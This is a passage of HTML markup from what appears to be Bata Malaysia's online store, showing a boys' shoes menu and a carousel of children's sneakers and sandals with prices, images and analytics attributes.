    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="49.99">
            
                <div class="format-price-layout">
                    
                    RM 49.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_3319063"
    data-name="BUBBLEGUMMERS KIDS SNEAKERS"
    data-id="521D_2024_3319063"
    data-dimension1="521D_023310632383K"
    data-dimension2="3319063"
    data-dimension3="521D_2024_3319063"
    data-price="49.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Girls_Sneakers"
    data-description="Unleash your child's playful spirit with the BUBBLEGUMMERS KIDS SNEAKERS! Designed for active little feet, these vibrant joggers combine a breathable knit upper with a comfortable mesh lining, ensuring all-day wearability. The durable PVC outsole provides excellent traction for outdoor adventures, making them perfect for every playful outing. With a fun aesthetic and reliable support, these sneakers are a delightful addition to any kid's wardrobe, promoting both style and comfort."
    data-producturl="https://www.bata.com/my/bubblegummers-kids-sneakers-521D_023310632383K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=200&amp;sh=200"
    data-color="LILAC"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/kids/boys/" data-menu-index="2" data-menu-selection="Boys Shoes" aria-label="Boys Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Boys Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Boys Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/boys/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/boys/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/boys/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_1616060">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/boys/sandals/bubblegummers-kids-sandals-521D_2019_1616060.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_1616060" aria-label="BUBBLEGUMMERS KIDS SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SANDALS"
        title="BUBBLEGUMMERS KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SANDALS"
        title="BUBBLEGUMMERS KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_1616060">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_1616060"
        data-analytics-product-id="521D_2019_1616060"
        href="/my/kids/boys/sandals/bubblegummers-kids-sandals-521D_2019_1616060.html"
        aria-labelledby="brand-521D_2019_1616060 product-521D_2019_1616060-name product-521D_2019_1616060-price">
        <div class="cc-tile-product-name" id="product-521D_2019_1616060-name">
            BUBBLEGUMMERS KIDS SANDALS
        </div>
        <span class="sr-only" id="product-521D_2019_1616060-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_1616060" href="/my/kids/boys/sandals/bubblegummers-kids-sandals-521D_2019_1616060.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_1616060"
    data-name="BUBBLEGUMMERS KIDS SANDALS"
    data-id="521D_2019_1616060"
    data-dimension1="521D_021610602480K"
    data-dimension2="1616060"
    data-dimension3="521D_2019_1616060"
    data-price="59.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Boys_Sandals"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bubblegummers-kids-sandals-521D_021610602480K.html"
    data-categoryurl="https://www.bata.com/my/kids/boys/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_4316081">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sandals/bata-kids-sandals-521D_2024_4316081.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_4316081" aria-label="BATA KIDS SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA KIDS SANDALS"
        title="BATA KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA KIDS SANDALS"
        title="BATA KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_4316081">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_4316081"
        data-analytics-product-id="521D_2024_4316081"
        href="/my/kids/girls/sandals/bata-kids-sandals-521D_2024_4316081.html"
        aria-labelledby="brand-521D_2024_4316081 product-521D_2024_4316081-name product-521D_2024_4316081-price">
        <div class="cc-tile-product-name" id="product-521D_2024_4316081-name">
            BATA KIDS SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_4316081-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_4316081" href="/my/kids/girls/sandals/bata-kids-sandals-521D_2024_4316081.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_4316081"
    data-name="BATA KIDS SANDALS"
    data-id="521D_2024_4316081"
    data-dimension1="521D_014310812480K"
    data-dimension2="4316081"
    data-dimension3="521D_2024_4316081"
    data-price="39.99"
    data-brand="BATA"
    data-category="MY_Kids_Girls_Sandals"
    data-description="Discover the perfect blend of comfort and style with BATA Kids Sandals, designed for adventurous little feet! These summer-ready sandals are crafted from durable PU synthetic upper and feature a lightweight PVC outsole, ensuring all-day support during outdoor play. With an unlined interior for breathability, your kids can enjoy their summer activities without discomfort. Ideal for boys who love to explore, these sandals are a must-have for every young adventurer!"
    data-producturl="https://www.bata.com/my/bata-kids-sandals-521D_014310812480K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2022_4289155">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/boys/sneakers/power-kids-sneakers-521D_2022_4289155.html" class="js-analytics-productClick" data-analytics-product-id="521D_2022_4289155" aria-label="POWER KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw356df057/images/tile/4289155_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2022_4289155">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2022_4289155"
        data-analytics-product-id="521D_2022_4289155"
        href="/my/kids/boys/sneakers/power-kids-sneakers-521D_2022_4289155.html"
        aria-labelledby="brand-521D_2022_4289155 product-521D_2022_4289155-name product-521D_2022_4289155-price">
        <div class="cc-tile-product-name" id="product-521D_2022_4289155-name">
            POWER KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2022_4289155-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2022_4289155" href="/my/kids/boys/sneakers/power-kids-sneakers-521D_2022_4289155.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2022_4289155"
    data-name="POWER KIDS SNEAKERS"
    data-id="521D_2022_4289155"
    data-dimension1="521D_064281553701K"
    data-dimension2="4289155"
    data-dimension3="521D_2022_4289155"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Kids_Boys_Sneakers"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/power-kids-sneakers-521D_064281553701K.html"
    data-categoryurl="https://www.bata.com/my/kids/boys/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_4426241">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/boys/sneakers/power-kids-sneakers-521D_2019_4426241.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_4426241" aria-label="POWER KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=480 480w"
